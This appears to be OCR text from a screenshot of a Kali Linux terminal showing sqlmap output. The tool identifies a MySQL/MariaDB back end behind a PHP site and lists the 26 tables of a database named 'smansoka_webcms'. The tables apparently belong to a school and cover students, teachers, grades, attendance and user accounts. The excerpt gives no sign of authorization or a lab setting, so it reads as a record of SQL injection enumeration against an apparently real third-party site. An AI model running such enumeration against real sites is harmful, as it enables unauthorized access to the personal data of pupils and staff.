 kali@kali: ~/Downloads/sqlmap
File Actions Edit View Help
[03:50:55] [INFO] the back-end DBMS is MySQL
web application technology: PHP, LiteSpeed
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[03:50:55] [INFO] fetching tables for database: 'smansoka_webcms'
Database: smansoka_webcms
[26 tables]
| files |
| rb_absensi_guru |
| rb_absensi_siswa |
| rb_berita |
| rb_elearning |
| rb_gambar |
| rb_guru |
| rb_gurukaryawan |
| rb_halaman |
| rb_header_print |
| rb_info |
| rb_jadwal_pelajaran |
| rb_kategori |
| rb_kelas |
| rb_lomba |
| rb_mata_pelajaran |
| rb_nilai |
| rb_nilai_detail |
| rb_predikat |
| rb_rumus_raport |
| rb_siswa |
| rb_users |
| rb_video |
| siswa |
| tbl_comment |
| video |